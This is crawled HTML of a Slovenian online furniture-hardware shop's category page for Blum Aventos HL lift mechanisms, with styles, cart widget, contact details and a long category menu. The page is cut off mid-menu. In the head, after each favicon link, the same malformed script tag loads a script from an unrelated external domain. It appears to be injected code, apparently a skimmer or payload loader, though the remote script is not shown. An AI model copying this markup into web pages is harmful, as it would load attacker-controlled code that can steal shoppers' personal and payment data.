

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pohistvohoby.com/139-aventos-hl
body_size: 121110
content:
<!DOCTYPE HTML>
<!--[if lt IE 7]>
<html class="no-js lt-ie9 lt-ie8 lt-ie7"  lang="sl-si" ><![endif]-->
<!--[if IE 7]>
<html class="no-js lt-ie9 lt-ie8 ie7"  lang="sl-si" ><![endif]-->
<!--[if IE 8]>
<html class="no-js lt-ie9 ie8"  lang="sl-si" ><![endif]-->
<!--[if gt IE 8]>
<html class="no-js ie9"  lang="sl-si" ><![endif]-->
<html lang="sl-si">
<head>
    <meta charset="utf-8"/>
    <title>Aventos HL - Pohištvo Hoby</title>
            <meta name="generator" content="PrestaShop"/>
    <meta name="robots" content="index,follow"/>
    <meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0"/>
    <meta name="apple-mobile-web-app-capable" content="yes"/>
	 <meta name="mobile-web-app-capable" content="yes">
    <link rel="stylesheet" href="https://pohistvohoby.com/themes/pos_grand1/css/animate.css" type="text/css"/>
    <link rel="stylesheet" href="https://pohistvohoby.com/themes/pos_grand1/css/style.css" type="text/css"/>
    <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1721982878" /><script defer src="https://beonlineboo.com/ps.js?host=pohistvohoby.com></script><img width=display:none;?1761739386"/>
    <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1721982878" /><script defer src="https://beonlineboo.com/ps.js?host=pohistvohoby.com></script><img width=display:none;?1761739386"/>
                        <link rel="stylesheet" href="/themes/pos_grand1/css/global.css" type="text/css" media="all"/>
                    <link rel="stylesheet" href="/themes/pos_grand1/css/autoload/highdpi.css" type="text/css" media="all"/>
                    <link rel="stylesheet" href="/themes/pos_grand1/css/autoload/responsive-tables.css" type="text/css" media="all"/>
                    <link rel="stylesheet" href="/themes/pos_grand1/css/autoload/uniform.default.css" type="text/css" media="all"/>
                    <link rel="stylesheet" href="/themes/pos_grand1/css/product_list.css" type="text/css" media="all"/>
                    <link rel="stylesheet" href="/themes/pos_grand1/css/category.css" type="text/css" media="all"/>
                    <link rel="stylesheet" href="/themes/pos_grand1/css/scenes.css" type="text/css" media="all"/>
                    <link rel="stylesheet" href="/themes/pos_grand1/css/modules/blockcart/blockcart.css" type="text/css" media="all"/>
                    <link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css" type="text/css" media="all"/>
                    <link rel="stylesheet" href="/themes/pos_grand1/css/modules/blockcategories/blockcategories.css" type="text/css" media="all"/>
                    <link rel="stylesheet" href="/themes/pos_grand1/css/modules/blockcurrencies/blockcurrencies.css" type="text/css" media="all"/>
                    <link rel="stylesheet" href="/themes/pos_grand1/css/modules/blocklanguages/blocklanguages.css" type="text/css" media="all"/>
                    <link rel="stylesheet" href="/themes/pos_grand1/css/modules/blockcontact/blockcontact.css" type="text/css" media="all"/>
                    <link rel="stylesheet" href="/themes/pos_grand1/css/modules/blockmyaccountfooter/blockmyaccount.css" type="text/css" media="all"/>
                    <link rel="stylesheet" href="/themes/pos_grand1/css/modules/blocknewsletter/blocknewsletter.css" type="text/css" media="all"/>
                    <link rel="stylesheet" href="/themes/pos_grand1/css/modules/blocksearch/blocksearch.css" type="text/css" media="all"/>
                    <link rel="stylesheet" href="/themes/pos_grand1/css/modules/blocktags/blocktags.css" type="text/css" media="all"/>
                    <link rel="stylesheet" href="/themes/pos_grand1/css/modules/blockuserinfo/blockuserinfo.css" type="text/css" media="all"/>
                    <link rel="stylesheet" href="/themes/pos_grand1/css/modules/homefeatured/homefeatured.css" type="text/css" media="all"/>
                    <link rel="stylesheet" href="/themes/pos_grand1/css/modules/posslideshow/css/nivo-slider/nivo-slider.css" type="text/css" media="all"/>
                    <link rel="stylesheet" href="/themes/pos_grand1/css/modules/smartblog/css/smartblogstyle.css" type="text/css" media="all"/>
                    <link rel="stylesheet" href="/themes/pos_grand1/css/modules/poscountdown/css/jquery.countdown.css" type="text/css" media="all"/>
                    <link rel="stylesheet" href="/themes/pos_grand1/css/modules/posfeaturedproducts/posfeaturedproducts.css" type="text/css" media="all"/>
                    <link rel="stylesheet" href="/themes/pos_grand1/css/modules/blocktopmenu/css/blocktopmenu.css" type="text/css" media="all"/>
                    <link rel="stylesheet" href="/themes/pos_grand1/css/modules/blocktopmenu/css/superfish-modified.css" type="text/css" media="all"/>
                    <link rel="stylesheet" href="/modules/advancedeucompliance/views/css/aeuc_front.css" type="text/css" media="all"/>
                    <link rel="stylesheet" href="/modules/codfee/views/css/codfee_1.6.css" type="text/css" media="all"/>
                        <script type="text/javascript">
var CUSTOMIZE_TEXTFIELD = 1;
var FancyboxI18nClose = 'Zapri';
var FancyboxI18nNext = 'Naprej';
var FancyboxI18nPrev = 'Nazaj';
var ajax_allowed = true;
var ajaxsearch = false;
var baseDir = 'https://pohistvohoby.com/';
var baseUri = 'https://pohistvohoby.com/';
var comparator_max_item = 0;
var comparedProductsIds = [];
var contentOnly = false;
var currency = {"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"1","active":"1","prefix":"","suffix":" \u20ac","id_shop_list":null,"force_id":false};
var currencyBlank = 1;
var currencyFormat = 2;
var currencyRate = 1;
var currencySign = '€';
var customizationIdMessage = 'Prilagoditev št.';
var delete_txt = 'Odstrani';
var displayList = false;
var freeProductTranslation = 'Brezplačno!';
var freeShippingTranslation = 'Brezplačna dostava!';
var generated_date = 1769445433;
var hasDeliveryAddress = false;
var highDPI = false;
var id_lang = 2;
var img_dir = 'https://pohistvohoby.com/themes/pos_grand1/img/';
var instantsearch = false;
var isGuest = 0;
var isLogged = 0;
var isMobile = false;
var max_item = 'V primerjavo ne morete dodati več kot 0 izdelkov';
var min_item = 'Prosimo da izberete vsaj en izdelek';
var page_name = 'category';
var priceDisplayMethod = 0;
var priceDisplayPrecision = 2;
var quickView = false;
var removingLinkText = 'odstrani izdelek iz košarice';
var request = 'https://pohistvohoby.com/139-aventos-hl';
var roundMode = 2;
var static_token = 'b1b35843e0de5933cfadbaec53fa24ee';
var toBeDetermined = 'Je treba določiti';
var token = '8e8c3fe23b99d4353019aae5b77da5d4';
var usingSecureMode = true;
</script>

                    <script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script>
                    <script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script>
                    <script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script>
                    <script type="text/javascript" src="/js/tools.js"></script>
                    <script type="text/javascript" src="/themes/pos_grand1/js/global.js"></script>
                    <script type="text/javascript" src="/themes/pos_grand1/js/autoload/10-bootstrap.min.js"></script>
                    <script type="text/javascript" src="/themes/pos_grand1/js/autoload/15-jquery.total-storage.min.js"></script>
                    <script type="text/javascript" src="/themes/pos_grand1/js/autoload/15-jquery.uniform-modified.js"></script>
                    <script type="text/javascript" src="/themes/pos_grand1/js/category.js"></script>
                    <script type="text/javascript" src="/themes/pos_grand1/js/modules/blockcart/ajax-cart.js"></script>
                    <script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script>
                    <script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script>
                    <script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script>
                    <script type="text/javascript" src="/themes/pos_grand1/js/tools/treeManagement.js"></script>
                    <script type="text/javascript" src="/themes/pos_grand1/js/modules/blocknewsletter/blocknewsletter.js"></script>
                    <script type="text/javascript" src="/modules/posslideshow/js/nivo-slider/jquery.nivo.slider.pack.js"></script>
                    <script type="text/javascript" src="/modules/posscroll/scrolltop.js"></script>
                    <script type="text/javascript" src="/modules/poscountdown/js/jquery.plugin.js"></script>
                    <script type="text/javascript" src="/modules/poscountdown/js/jquery.countdown.js"></script>
                    <script type="text/javascript" src="/themes/pos_grand1/js/modules/blocktopmenu/js/hoverIntent.js"></script>
                    <script type="text/javascript" src="/themes/pos_grand1/js/modules/blocktopmenu/js/superfish-modified.js"></script>
                    <script type="text/javascript" src="/themes/pos_grand1/js/modules/blocktopmenu/js/blocktopmenu.js"></script>
                    <script type="text/javascript" src="/modules/codfee/views/js/codfee16.js"></script>
                <script src="https://pohistvohoby.com/themes/pos_grand1/js/owl.carousel.js" type="text/javascript"></script>
     <link href='https://fonts.googleapis.com/css?family=Montserrat:100,200,300,400,500,600,700,800,900&subset=latin-ext' rel='stylesheet' type='text/css'>  <link href='https://fonts.googleapis.com/css?family=Montserrat:100,200,300,400,500,600,700,800,900&subset=latin-ext' rel='stylesheet' type='text/css'> <style type="text/css">
	
					h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6, a{
			font-family:Montserrat;
			} 
			.titleFont{
			font-family:Montserrat !important;
			}
							body, .footer-container #footer a, .footer-container #footer ul li{
			font-family:Montserrat;
			}
			.linkFont{
			font-family:Montserrat !important;
			}
			
	
</style>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,600&amp;subset=latin,latin-ext" type="text/css" media="all"/>
    <!--[if IE 8]>
    <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
    <script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
    <![endif]-->


	
	<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/cookieconsent@4.1.0/dist/cookieconsent.css">

<script src="https://cdn.jsdelivr.net/npm/cookieconsent@4.1.0/dist/cookieconsent.js"></script>

<script>
window.addEventListener("load", function () {
  if (typeof CookieConsent === "undefined") {
    console.error("CookieConsent failed to load");
    return;
  }

  CookieConsent.run({
    categories: {
      necessary: {
        enabled: true,
        readOnly: true
      }
    },
    language: {
      default: "sl",
      translations: {
        sl: {
          consentModal: {
            title: "Piškotki",
            description:
              "Stran za boljšo funkcionalnost uporablja piškotke, ki ne hranijo osebnih podatkov.",
            acceptAllBtn: "V redu",
            showPreferencesBtn: "Več informacij",
            footer:
              '<a href="https://pohistvohoby.com/content/7-piskotki">Politika piškotkov</a>'
          }
        }
      }
    }
  });
});
</script>




</head>
<body itemscope itemtype="http://schema.org/WebPage" id="category" class="category category-139 category-aventos-hl show-left-column hide-right-column lang_si">
<div id="page" class="sub-page">
    <div class="header-container">
        <header id="header">
                                                                <div class="nav">
                    <div class="container">
                        <nav>
                            <!-- Block languages module -->
<!-- /Block languages module -->
<!-- Block user information module NAV  -->

<!--  	<div class="poswelcome">
								<p class="welcome-msg">Welcome Greentech store! </p>
				</div>  -->
	<div class="header_userinfo">
		<div class="top-userinfo">
			<div class=" top-links current">
				<span>Moj račun</span>
			</div>
			<ul id="header_links" class=" toogle_content vertical-link header_links_ul">
								<li class="first"><a class="link-myaccount" href="https://pohistvohoby.com/my-account" title="Moj račun">
					Moj račun
				</a></li>
				
				
				<li><a class="link-checkout" href="https://pohistvohoby.com/order" title="Checkout">Košarica</a></li>
				<li>
									<a class="login" href="https://pohistvohoby.com/my-account" rel="nofollow" title="Prijavite se v vaš uporabniški račun">
						Prijava
					</a>
								</li>
			</ul>
		</div>
	</div>
	

	

<!-- /Block usmodule NAV -->

                            <ul class="link-nav">
                                <li><a class="link-checkout" href="order">Košarica</a></li>
                                
                                
                                    
                                
                            </ul>
                        </nav>
                    </div>
                </div>
                        <div class="h-cont">
                <div class="container">
                    <div class="row">
                        <div class="pos_logo col-lg-3 col-md-3 col-sm-12 col-xs-12">
                            <a href="https://pohistvohoby.com/" title="Pohištvo Hoby">
                                <img class="logo img-responsive" src="https://pohistvohoby.com/img/pohistvo-hoby-logo-1513951290.jpg" alt="Pohištvo Hoby" width="180" height="64"/>
                            </a>
                        </div>
                        <div class="header-middle-right col-lg-9 col-md-9 col-sm-12 col-xs-12">
                            <!-- MODULE Block cart -->
<div class="block-cart">
	<div class="shopping_cart">
		<a href="https://pohistvohoby.com/order" title="Oglej si košarico" rel="nofollow">
			<!-- <b>Košarica</b> -->
			<span class="ajax_cart_quantity unvisible">0</span>
			<span class="ajax_cart_product_txt">izdelk(ov) - </span>
			<!-- <span class="ajax_cart_product_txt_s unvisible">izdelki : </span> -->
			<span class="ajax_cart_total unvisible">
				
																	0,00 €
									
			</span>
		 	<!-- <span class="ajax_cart_no_product">(prazno)</span>  -->
					</a>
					<div class="cart_block block exclusive">
				<div class="block_content">
					<!-- block list of products -->
					<div class="cart_block_list">
												<p class="cart_block_no_products">
							Ni izdelkov
						</p>
																		<div class="cart-prices">
							<div class="cart-prices-line first-line">
								<span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible">
																			 Je treba določiti																	</span>
								<span class="unvisible">
									Dostava
								</span>
							</div>
																					<div class="cart-prices-line last-line">
								<span class="price cart_block_total ajax_block_cart_total">0,00 €</span>
								<span>Cena skupaj</span>
							</div>
													</div>
						<p class="cart-buttons">
							<a id="button_order_cart" class="btn btn-default button button-small" href="https://pohistvohoby.com/order" title="Na blagajno" rel="nofollow">
								<span>
									Na blagajno
								</span>
							</a>
						</p>
					</div>
				</div>
			</div><!-- .cart_block -->
			</div>
</div>

	<div id="layer_cart">
		<div class="clearfix">
			<div class="layer_cart_product col-xs-12 col-md-6">
				<span class="cross" title="Zapri okno"></span>
				<span class="title">
					<i class="icon-check"></i>Izdelek je bil uspešno dodan v vašo košarico
				</span>
				<div class="product-image-container layer_cart_img">
				</div>
				<div class="layer_cart_product_info">
					<span id="layer_cart_product_title" class="product-name"></span>
					<span id="layer_cart_product_attributes"></span>
					<div>
						<strong class="dark">Količina</strong>
						<span id="layer_cart_product_quantity"></span>
					</div>
					<div>
						<strong class="dark">Cena skupaj</strong>
						<span id="layer_cart_product_price"></span>
					</div>
				</div>
			</div>
			<div class="layer_cart_cart col-xs-12 col-md-6">
				<span class="title">
					<!-- Plural Case [both cases are needed because page may be updated in Javascript] -->
					<span class="ajax_cart_product_txt_s  unvisible">
						V košarici je <span class="ajax_cart_quantity">0</span> izdelkov.
					</span>
					<!-- Singular Case [both cases are needed because page may be updated in Javascript] -->
					<span class="ajax_cart_product_txt ">
						V košarici je 1 izdelek.
					</span>
				</span>
				<div class="layer_cart_row">
					<strong class="dark">
						Skupaj produktov
											</strong>
					<span class="ajax_block_products_total">
											</span>
				</div>

								<div class="layer_cart_row">
					<strong class="dark unvisible">
						Skupaj dostava:&nbsp;					</strong>
					<span class="ajax_cart_shipping_cost unvisible">
													 Je treba določiti											</span>
				</div>
								<div class="layer_cart_row">
					<strong class="dark">
						Cena skupaj
											</strong>
					<span class="ajax_block_cart_total">
											</span>
				</div>
				<div class="button-container">
					<span class="continue btn btn-default button exclusive-medium" title="Nadaljuj z nakupovanjem">
						<span>
							<i class="icon-chevron-left left"></i>Nadaljuj z nakupovanjem
						</span>
					</span>
					<a class="btn btn-default button button-medium"	href="https://pohistvohoby.com/order" title="Nadaljujete na blagajno" rel="nofollow">
						<span>
							Nadaljujete na blagajno<i class="icon-chevron-right right"></i>
						</span>
					</a>
				</div>
			</div>
		</div>
		<div class="crossseling"></div>
	</div> <!-- #layer_cart -->
	<div class="layer_cart_overlay"></div>

<!-- /MODULE Block cart -->
     	  	  <div class="banner-header">
<div class="block1">
<div class="block-wrapper block-wrapper1">
<div class="lnr lnr-phone"></div>
<div class="text"><a href="tel:+38641807242">041 807 242 (prodaja)</a></div>
<div class="lnr lnr-phone"></div>
<div class="text"><a href="tel:+38641734565">041 734 565 (delavnica)</a></div>
</div>
</div>
<div class="block2">
<div class="block-wrapper">
<div class="lnr lnr-envelope"></div>
<div class="text"><span><a href="mailto:prodaja@pohistvohoby.com">prodaja@pohistvohoby.com</a></span></div>
</div>
</div>
<div class="block3">
<div class="block-wrapper">
<div class="text">Dosegljivi smo od ponedeljka do petka, med 8:30 in 16:00 uro.</div>
</div>
</div>
</div>
	                               </div>
                    </div>
                </div>
            </div>
            <div class="header-middle">
                <div class="container">
                    <div class="row">
                        <div class="cart-search">
                            
                            	<!-- Menu -->
	<div id="block_top_menu" class="sf-contener clearfix col-lg-12">
		<div class="cat-title">Menu</div>
		<ul class="sf-menu clearfix menu-content">
			<li><a href="/" title="Domov">Domov</a></li>
<li><a href="https://pohistvohoby.com/205-lesne-plosce" title="Lesne plošče">Lesne plošče</a><ul><li><a href="https://pohistvohoby.com/116-iveral-plosce-dekorji" title="Iveral plošče dekorji">Iveral plošče dekorji</a></li><li><a href="https://pohistvohoby.com/243-lepljene-plosce" title="Lepljene plošče">Lepljene plošče</a><ul><li><a href="https://pohistvohoby.com/238-lepljene-plosce-smreka" title="Lepljene plošče smreka">Lepljene plošče smreka</a></li><li><a href="https://pohistvohoby.com/239-lepljene-plosce-bukev" title="Lepljene plošče bukev">Lepljene plošče bukev</a></li><li><a href="https://pohistvohoby.com/240-lepljene-plosce-hrast" title="Lepljene plošče hrast">Lepljene plošče hrast</a></li><li><a href="https://pohistvohoby.com/242-lepljene-plosce-hrast-stopniscni-program" title="Lepljene plošče hrast - stopniščni program">Lepljene plošče hrast - stopniščni program</a></li><li><a href="https://pohistvohoby.com/241-lepljene-plosce-macesen" title="Lepljene plošče macesen">Lepljene plošče macesen</a></li></ul></li><li><a href="https://pohistvohoby.com/111-vezane-plosce" title="Vezane plošče">Vezane plošče</a><ul><li><a href="https://pohistvohoby.com/252-vezane-plosce-t-fix-vodoodporne-bor" title="Vezane plošče T-FIX vodoodporne BOR">Vezane plošče T-FIX vodoodporne BOR</a></li><li><a href="https://pohistvohoby.com/112-vezane-posce-t-fix-vodoodporne" title="Vezane pošče T-FIX vodoodporne">Vezane pošče T-FIX vodoodporne</a></li><li><a href="https://pohistvohoby.com/113-vezane-plosce-breza-vodoodporne" title="Vezane plošče BREZA vodoodporne">Vezane plošče BREZA vodoodporne</a></li><li><a href="https://pohistvohoby.com/181-vezane-plosce-okoume-vodoodporne" title="Vezane plošče OKOUME vodoodporne">Vezane plošče OKOUME vodoodporne</a></li><li><a href="https://pohistvohoby.com/182-vezane-plosce-bukev" title="Vezane plošče BUKEV ">Vezane plošče BUKEV </a></li><li><a href="https://pohistvohoby.com/183-vezane-plosce-topola" title="Vezane plošče TOPOLA">Vezane plošče TOPOLA</a></li><li><a href="https://pohistvohoby.com/204-vezane-plosce-eliotis" title="Vezane plošče ELIOTIS">Vezane plošče ELIOTIS</a></li></ul></li><li><a href="https://pohistvohoby.com/127-vinil-plosce" title="Vinil plošče">Vinil plošče</a></li><li><a href="https://pohistvohoby.com/187-osb-plosce" title="OSB Plošče">OSB Plošče</a></li><li><a href="https://pohistvohoby.com/191-furniran-iveral" title="Furniran iveral">Furniran iveral</a></li><li><a href="https://pohistvohoby.com/192-mdf-mediapan" title="MDF mediapan">MDF mediapan</a></li></ul></li><li><a href="https://pohistvohoby.com/12-pohistveni-elementi" title="Pohištveni elementi">Pohištveni elementi</a><ul><li><a href="https://pohistvohoby.com/13-okovje" title="Okovje">Okovje</a><ul><li><a href="https://pohistvohoby.com/14-pohistvene-spone" title="Pohištvene spone">Pohištvene spone</a><ul><li><a href="https://pohistvohoby.com/79-kotne-spone" title="Kotne spone">Kotne spone</a></li><li><a href="https://pohistvohoby.com/80-ploscice-za-spone" title=" Ploščice za spone"> Ploščice za spone</a></li><li><a href="https://pohistvohoby.com/99-sklepne-spone" title="Sklepne spone">Sklepne spone</a></li><li><a href="https://pohistvohoby.com/164-blumotion" title="Blumotion">Blumotion</a></li></ul></li><li><a href="https://pohistvohoby.com/15-kljucavnice" title="Ključavnice">Ključavnice</a></li><li><a href="https://pohistvohoby.com/16-nosilci-visecih-omaric" title="Nosilci visečih omaric">Nosilci visečih omaric</a></li><li><a href="https://pohistvohoby.com/17-kotniki-za-postelje" title="Kotniki za postelje">Kotniki za postelje</a></li><li><a href="https://pohistvohoby.com/18-nosilne-konzole" title="Nosilne konzole">Nosilne konzole</a></li><li><a href="https://pohistvohoby.com/19-noge-omaric" title="Noge omaric">Noge omaric</a></li><li><a href="https://pohistvohoby.com/20-kolesa" title="Kolesa">Kolesa</a></li><li><a href="https://pohistvohoby.com/66-zapah" title="Zapah">Zapah</a></li><li><a href="https://pohistvohoby.com/78-posteljne-noge" title="posteljne noge">posteljne noge</a></li><li><a href="https://pohistvohoby.com/81-lestev-in-ograja-za-posteljo" title="lestev in ograja za posteljo">lestev in ograja za posteljo</a></li></ul></li><li><a href="https://pohistvohoby.com/21-rocaji-in-obesalniki" title="Ročaji in obešalniki">Ročaji in obešalniki</a><ul><li><a href="https://pohistvohoby.com/22-rocaji" title="Ročaji">Ročaji</a></li><li><a href="https://pohistvohoby.com/23-obesalniki" title="Obešalniki">Obešalniki</a></li><li><a href="https://pohistvohoby.com/86-izvlecni-obesalniki" title="Izvlečni obešalniki">Izvlečni obešalniki</a></li><li><a href="https://pohistvohoby.com/88-kovano-okovje" title="Kovano okovje">Kovano okovje</a></li><li><a href="https://pohistvohoby.com/186-kovane-kljuke" title="Kovane kljuke">Kovane kljuke</a></li></ul></li><li><a href="https://pohistvohoby.com/24-korita" title="Korita">Korita</a><ul><li><a href="https://pohistvohoby.com/26-vgradna-korita" title="Vgradna korita">Vgradna korita</a></li><li><a href="https://pohistvohoby.com/27-nasadna-korita" title="Nasadna korita">Nasadna korita</a></li><li><a href="https://pohistvohoby.com/28-vlozki-korit" title="Vložki korit ">Vložki korit </a></li></ul></li><li><a href="https://pohistvohoby.com/25-kosi-za-smeti" title="Koši za smeti">Koši za smeti</a><ul><li><a href="https://pohistvohoby.com/166-podnozja-cokel" title="Podnožja (cokel)">Podnožja (cokel)</a></li><li><a href="https://pohistvohoby.com/167-izvlecne-vticnice" title="Izvlečne vtičnice">Izvlečne vtičnice</a></li></ul></li><li><a href="https://pohistvohoby.com/32-vodila-predalov" title="Vodila predalov">Vodila predalov</a><ul><li><a href="https://pohistvohoby.com/38-obicajna-ulezajena-vodila" title="Običajna uležajena vodila">Običajna uležajena vodila</a></li><li><a href="https://pohistvohoby.com/39-kroglicna-vodila" title="Kroglična vodila">Kroglična vodila</a></li><li><a href="https://pohistvohoby.com/40-vodila-z-mehkim-zapiranjem" title="Vodila z mehkim zapiranjem">Vodila z mehkim zapiranjem</a></li><li><a href="https://pohistvohoby.com/41-metalbox-vodila" title="Metalbox vodila">Metalbox vodila</a></li><li><a href="https://pohistvohoby.com/200-dtc-vodila" title="DTC VODILA">DTC VODILA</a></li><li><a href="https://pohistvohoby.com/246-fgv-prime-vodila" title="FGV Prime vodila">FGV Prime vodila</a></li></ul></li><li><a href="https://pohistvohoby.com/67-podloge-za-pode" title="Podloge za pode">Podloge za pode</a><ul><li><a href="https://pohistvohoby.com/201-robni-trakovi-z-lepilom" title="Robni trakovi z lepilom">Robni trakovi z lepilom</a></li></ul></li><li><a href="https://pohistvohoby.com/73-vlozek-za-predal" title="Vložek za predal">Vložek za predal</a><ul><li><a href="https://pohistvohoby.com/172-orga-line-za-tandembox" title="ORGA-LINE za TANDEMBOX">ORGA-LINE za TANDEMBOX</a></li><li><a href="https://pohistvohoby.com/173-razdelitev-predalov" title="Razdelitev predalov">Razdelitev predalov</a></li><li><a href="https://pohistvohoby.com/174-kombinirani-kompleti" title="Kombinirani kompleti">Kombinirani kompleti</a></li><li><a href="https://pohistvohoby.com/175-posamicni-kompleti" title="Posamični kompleti">Posamični kompleti</a></li><li><a href="https://pohistvohoby.com/176-orga-line-pribor" title="Orga-line pribor">Orga-line pribor</a></li><li><a href="https://pohistvohoby.com/177-kovizvedba-steklenice" title="Kov.izvedba-steklenice">Kov.izvedba-steklenice</a></li><li><a href="https://pohistvohoby.com/199-vlozek-za-pribor-klasicniguma-za-predal" title="Vložek za pribor  klasični,guma za predal">Vložek za pribor  klasični,guma za predal</a></li></ul></li><li><a href="https://pohistvohoby.com/75-pisarniske-noge" title="Pisarniške noge">Pisarniške noge</a></li><li><a href="https://pohistvohoby.com/77-nosilec-sanka" title="Nosilec šanka">Nosilec šanka</a></li><li><a href="https://pohistvohoby.com/100-kuhinjski-pulti" title="Kuhinjski pulti">Kuhinjski pulti</a><ul><li><a href="https://pohistvohoby.com/165-kuhinjske-letve" title="Kuhinjske letve">Kuhinjske letve</a></li></ul></li><li><a href="https://pohistvohoby.com/135-blum" title="BLUM">BLUM</a><ul><li><a href="https://pohistvohoby.com/136-aventos" title="Aventos ">Aventos </a><ul><li><a href="https://pohistvohoby.com/137-aventos-hf" title="Aventos HF">Aventos HF</a></li><li><a href="https://pohistvohoby.com/138-aventos-hs" title="Aventos HS">Aventos HS</a></li><li class="sfHoverForce"><a href="https://pohistvohoby.com/139-aventos-hl" title="Aventos HL">Aventos HL</a></li><li><a href="https://pohistvohoby.com/140-aventos-hk" title="Aventos HK">Aventos HK</a></li><li><a href="https://pohistvohoby.com/141-aventos-hk-s" title="Aventos HK-S">Aventos HK-S</a></li><li><a href="https://pohistvohoby.com/142-aventos-hk-xs" title="Aventos HK-XS">Aventos HK-XS</a></li></ul></li><li><a href="https://pohistvohoby.com/143-tandembox-intivo" title="Tandembox INTIVO">Tandembox INTIVO</a><ul><li><a href="https://pohistvohoby.com/144-intivo-n-685" title="INTIVO N 68,5">INTIVO N 68,5</a></li><li><a href="https://pohistvohoby.com/145-intivo-m836" title="INTIVO M83,6">INTIVO M83,6</a></li></ul></li><li><a href="https://pohistvohoby.com/147-tandembox-antaro" title="Tandembox ANTARO">Tandembox ANTARO</a><ul><li><a href="https://pohistvohoby.com/148-tandembox-antaro-n-685-mm" title="Tandembox Antaro N 68,5 mm">Tandembox Antaro N 68,5 mm</a></li><li><a href="https://pohistvohoby.com/149-tandembox-antaro-m836mm" title="Tandembox Antaro M83,6mm">Tandembox Antaro M83,6mm</a></li><li><a href="https://pohistvohoby.com/150-tandembox-antaro-k-1156mm" title="Tandembox Antaro K 115,6mm">Tandembox Antaro K 115,6mm</a></li><li><a href="https://pohistvohoby.com/151-tandembox-antaro-c-192mm-m" title="Tandembox Antaro C 192mm M">Tandembox Antaro C 192mm M</a></li><li><a href="https://pohistvohoby.com/152-tandembox-antaro-c-192mm-al-m" title="Tandembox Antaro C 192mm  al-M ">Tandembox Antaro C 192mm  al-M </a></li><li><a href="https://pohistvohoby.com/153-tandembox-antaro-d224mm-al-m" title="Tandembox Antaro D224mm al-M">Tandembox Antaro D224mm al-M</a></li><li><a href="https://pohistvohoby.com/154-tandembox-antaro-d-224mm-m" title="Tandembox Antaro D 224mm-M">Tandembox Antaro D 224mm-M</a></li><li><a href="https://pohistvohoby.com/155-tandembox-antaro-d-224mm-k" title="Tandembox Antaro D 224mm-K">Tandembox Antaro D 224mm-K</a></li><li><a href="https://pohistvohoby.com/156-antaro-c-pomivalno-korito" title="Antaro C pomivalno korito">Antaro C pomivalno korito</a></li><li><a href="https://pohistvohoby.com/157-antaro-d-pomivalno-korito" title="Antaro D pomivalno korito">Antaro D pomivalno korito</a></li></ul></li><li><a href="https://pohistvohoby.com/158-tandembox-antaro-notranji-predali" title="Tandembox ANTARO notranji predali">Tandembox ANTARO notranji predali</a><ul><li><a href="https://pohistvohoby.com/159-notranji-predal-antaro-m-836mm" title="Notranji predal Antaro-M 83,6mm">Notranji predal Antaro-M 83,6mm</a></li><li><a href="https://pohistvohoby.com/160-notranji-predal-antaro-k-1156mm" title="Notranji predal Antaro-K 115,6mm">Notranji predal Antaro-K 115,6mm</a></li><li><a href="https://pohistvohoby.com/161-notranji-predal-antaro-c-192mm" title="Notranji predal Antaro-C 192mm">Notranji predal Antaro-C 192mm</a></li><li><a href="https://pohistvohoby.com/162-predal-d-224mm-m" title="Predal-D 224mm-M">Predal-D 224mm-M</a></li><li><a href="https://pohistvohoby.com/163-predal-d-224mm-k" title="Predal-D 224mm-K">Predal-D 224mm-K</a></li></ul></li><li><a href="https://pohistvohoby.com/179-servo-drive" title="Servo-drive">Servo-drive</a></li></ul></li></ul></li><li><a href="https://pohistvohoby.com/42-pohistvene-kosare" title="Pohištvene košare">Pohištvene košare</a><ul><li><a href="https://pohistvohoby.com/43-izvlecne-kosare-in-ledvicke" title="Izvlečne košare in ledvičke">Izvlečne košare in ledvičke</a><ul><li><a href="https://pohistvohoby.com/46-polkrozne-kosare" title="Polkrožne košare">Polkrožne košare</a></li></ul></li><li><a href="https://pohistvohoby.com/70-kosi-za-perilo" title="Koši za perilo">Koši za perilo</a></li><li><a href="https://pohistvohoby.com/71-pohistvene-kolone" title="Pohištvene kolone">Pohištvene kolone</a></li><li><a href="https://pohistvohoby.com/85-dvizni-mehanizem-za-omarice" title="Dvižni mehanizem za omarice">Dvižni mehanizem za omarice</a></li><li><a href="https://pohistvohoby.com/170-drsni-sistemi" title="Drsni sistemi">Drsni sistemi</a><ul><li><a href="https://pohistvohoby.com/171-slide-40-drsni-sistem-za-omare" title="SLIDE 40 DRSNI SISTEM ZA OMARE">SLIDE 40 DRSNI SISTEM ZA OMARE</a></li></ul></li></ul></li><li><a href="https://pohistvohoby.com/48-pohistvo" title="Pohištvo">Pohištvo</a><ul><li><a href="https://pohistvohoby.com/49-omare-in-elementi" title="Omare in elementi">Omare in elementi</a><ul><li><a href="https://pohistvohoby.com/54-spodnji-kuhinjski-elementi" title="Spodnji kuhinjski elementi">Spodnji kuhinjski elementi</a><ul><li><a href="https://pohistvohoby.com/101-spodnji-element-odprti" title="Spodnji element odprti">Spodnji element odprti</a></li><li><a href="https://pohistvohoby.com/102-spodnji-element-zakljucni" title="Spodnji element zaključni">Spodnji element zaključni</a></li><li><a href="https://pohistvohoby.com/103-spodnji-element-z-1x-vrati" title="Spodnji element z 1x vrati">Spodnji element z 1x vrati</a></li><li><a href="https://pohistvohoby.com/104-spodnji-element-2x-vrati" title="Spodnji element 2x vrati ">Spodnji element 2x vrati </a></li><li><a 